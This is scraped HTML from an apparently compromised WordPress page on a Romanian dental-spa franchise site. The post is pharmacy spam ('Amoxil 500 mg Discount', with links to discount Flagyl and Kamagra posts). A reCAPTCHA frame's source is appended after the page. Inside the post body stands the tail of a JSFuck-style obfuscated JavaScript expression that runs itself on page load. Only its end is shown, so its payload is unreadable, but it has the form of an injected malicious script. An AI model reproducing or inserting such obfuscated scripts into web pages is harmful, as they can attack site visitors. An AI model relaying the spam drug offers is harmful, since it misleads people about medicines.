]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+$[46]+$[24]+$[5]+$[34]+$[50]+$[33]+$[36]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[50]+$[9]+$[6]+$[51])();</script></p>
            </div>
        </div>
    </div>
    <div class="entry-footer">
                    <div class="entry-content-bottom">
                    <div class="entry-social">
        <a class="fb-social hover-effect" title="Facebook" target="_blank" href="https://www.facebook.com/sharer/sharer.php?u=https://franciza.lifedentalspa.ro/2022/07/09/amoxil-500-mg-discount/"><i class="zmdi zmdi-facebook"></i></a>
        <a class="tw-social hover-effect" title="Twitter" target="_blank" href="http://twitter.com/share?url=https://franciza.lifedentalspa.ro/2022/07/09/amoxil-500-mg-discount/"><i class="zmdi zmdi-twitter"></i></a>
        <a class="g-social hover-effect" title="Google Plus" target="_blank" href="https://plus.google.com/share?url=https://franciza.lifedentalspa.ro/2022/07/09/amoxil-500-mg-discount/"><i class="zmdi zmdi-google-plus"></i></a>
        <a class="pin-social hover-effect" title="Pinterest" target="_blank" href="https://pinterest.com/pin/create/button/?url=&media=&description=Amoxil 500 mg Discount"><i class="zmdi zmdi-pinterest"></i></a>
    </div>
                </div>
                            <div class="post-previous-next">
                            <div class="post-previous">
                    <a href="https://franciza.lifedentalspa.ro/2022/07/09/cheapest-flagyl-online/"><i class="fa fa-angle-double-left"></i> Previous Post</a>
                </div>
                                        <div class="post-next">
                    <a href="https://franciza.lifedentalspa.ro/2022/07/09/buy-real-kamagra-oral-jelly-online-canada-sildenafil-citrate-online-shop/">Newer Post <i class="fa fa-angle-double-right"></i></a>
                </div>
                    </div>
        </div>
</article><!-- #post -->            </main><!-- #main -->
        </div><!-- #primary -->

                <aside id="secondary" >
            <div class="sidebar-fixed-inner">
                            </div>
        </aside>
            </div>
</div>

		</div><!-- #content inner -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer footer-layout1">
        <div class="bottom-footer">
        <div class="container">
            <div class="row">
                <div class="bottom-copyright">
                    2026 &copy; Design with love by <a href="https://www.itexclusiv.ro/FirmaWebDesign.php" title="Firma Web Design ITeXclusiv.ro">Firma de Web Design ITeXclusiv.ro</a>                </div>
                                <div class="bottom-social" style="display:none">
                                            <label>Follow us:</label>
                                        <a href="#" target="_blank"><i class="fa fa-facebook-square"></i></a><a href="#" target="_blank"><i class="fa fa-twitter-square"></i></a><a href="#" target="_blank"><i class="fa fa-linkedin-square"></i></a><a href="#" target="_blank"><i class="fa fa-instagram"></i></a>                </div>
            </div>
        </div>
    </div>
</footer>
		    
		    <a href="#" class="ct-scroll-top">
	    	<i class="ti-angle-up"></i>
	    </a>
	
	</div><!-- #page -->

	    <script type="text/javascript">
        jQuery( function($) {
            if ( typeof wc_add_to_cart_params === 'undefined' )
                return false;

            $(document.body).on( 'added_to_cart', function( event, fragments, cart_hash, $button ) {
                var $pid = $button.data('product_id');

                $.ajax({
                    type: 'POST',
                    url: wc_add_to_cart_params.ajax_url,
                    data: {
                        'action': 'item_added',
                        'id'    : $pid
                    },
                    success: function (response) {
                        $('.ct-widget-cart-wrap').addClass('open');
                    }
                });
            });
        });
    </script>
    <script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/franciza.lifedentalspa.ro\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/ct-front.js?ver=all" id="ct-front-js-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/tilt.js?ver=all" id="tilt-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/nice-select.min.js?ver=all" id="nice-select-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/enscroll.js?ver=all" id="enscroll-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/match-height-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/sidebar-scroll-fixed.js?ver=1.0.0" id="nimmo-sidebar-fixed-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/magnific-popup.min.js?ver=1.0.0" id="magnific-popup-js"></script>
<script type="text/javascript" id="nimmo-main-js-extra">
/* <![CDATA[ */
var main_data = {"ajax_url":"https:\/\/franciza.lifedentalspa.ro\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/themes/nimmo/assets/js/main.js?ver=1.2.1" id="nimmo-main-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.4.1" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://franciza.lifedentalspa.ro/wp-content/plugins/ctcore/assets/js/one-page.js?ver=all" id="ct-one-page-js"></script>
	
	
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeD2WAbAAAAACjCxXmW0Xb8zGcBhLnSbAGhl7VB&co=aHR0cHM6Ly9mcmFuY2l6YS5saWZlZGVudGFsc3BhLnJvOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pxfjv3b0iwl
body_size: 48909
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="g_xBnEydM1LAtLxUJHJ7RQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="g_xBnEydM1LAtLxUJHJ7RQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
